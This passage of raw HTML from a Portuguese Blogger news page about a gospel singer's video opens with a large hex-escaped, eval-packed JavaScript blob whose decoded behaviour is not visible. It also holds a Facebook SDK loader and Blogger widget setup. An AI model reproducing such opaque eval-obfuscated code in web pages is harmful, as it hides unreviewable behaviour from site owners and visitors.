5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x78\x37\x30\x7C\x78\x34\x33\x7C\x78\x34\x32\x7C\x78\x36\x62\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x78\x36\x37\x7C\x78\x36\x61\x7C\x78\x36\x36\x7C\x78\x34\x37\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x33\x35\x7C\x78\x35\x34\x7C\x78\x34\x64\x7C\x78\x34\x63\x7C\x78\x34\x65\x7C\x78\x34\x38\x7C\x78\x34\x66\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x35\x30\x7C\x78\x35\x32\x7C\x78\x34\x62\x7C\x78\x34\x61\x7C\x78\x35\x35\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x37\x7C\x78\x35\x31\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x37\x39\x7C\x78\x37\x31\x7C\x78\x37\x38\x7C\x78\x35\x61\x7C\x78\x37\x61\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x32\x33\x7C\x78\x35\x66\x7C\x78\x33\x66\x7C\x78\x32\x31\x7C\x78\x32\x61\x7C\x78\x35\x65\x7C\x5F\x70\x76\x33\x73\x66\x55\x7C\x76\x61\x72\x7C\x78\x32\x35\x7C\x78\x30\x61\x7C\x65\x76\x61\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x5C\x62","\x67","\x72\x65\x70\x6C\x61\x63\x65"];eval(function(_0xd7c0x1,_0xd7c0x2,_0xd7c0x3,_0xd7c0x4,_0xd7c0x5,_0xd7c0x6){_0xd7c0x5= function(_0xd7c0x3){return (_0xd7c0x3< _0xd7c0x2?_0x163f[4]:_0xd7c0x5(parseInt(_0xd7c0x3/ _0xd7c0x2)))+ ((_0xd7c0x3= _0xd7c0x3% _0xd7c0x2)> 35?String[_0x163f[5]](_0xd7c0x3+ 29):_0xd7c0x3.toString(36))};while(_0xd7c0x3--){if(_0xd7c0x4[_0xd7c0x3]){_0xd7c0x1= _0xd7c0x1[_0x163f[8]]( new RegExp(_0x163f[6]+ _0xd7c0x5(_0xd7c0x3)+ _0x163f[6],_0x163f[7]),_0xd7c0x4[_0xd7c0x3])}};return _0xd7c0x1}(_0x163f[0],62,96,_0x163f[3][_0x163f[2]](_0x163f[1])))
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
google.com, pub-1504690508349431, DIRECT, f08c47fec0942fa0
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7u9QDM1eLq4OAXRBHQNfKsfZYVOw:1769976888782';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d621029077846827142','//www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html','621029077846827142');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '621029077846827142', 'title': 'News Gospel', 'url': 'https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html', 'canonicalUrl': 'https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html', 'homepageUrl': 'https://www.newsgospel.com.br/', 'searchUrl': 'https://www.newsgospel.com.br/search', 'canonicalHomepageUrl': 'https://www.newsgospel.com.br/', 'blogspotFaviconUrl': 'https://www.newsgospel.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/6619419270269163600/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6619419270269163600', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s72-c/PicsArt_12-21-10.09.24.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png', 'pageName': 'Michelle Nascimento lan\xe7a v\xeddeo para a m\xfasica \x22Poderosamente Vivo\x22', 'pageTitle': 'News Gospel: Michelle Nascimento lan\xe7a v\xeddeo para a m\xfasica \x22Poderosamente Vivo\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Michelle Nascimento lan\xe7a v\xeddeo para a m\xfasica \x22Poderosamente Vivo\x22', 'description': '  A cantora Michelle Nascimento lan\xe7ou o clipe da can\xe7\xe3o \u201cPoderosamente Vivo\u201d nesta quarta-feira (28/11), que contou com interpreta\xe7\xe3o ao vi...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png', 'url': 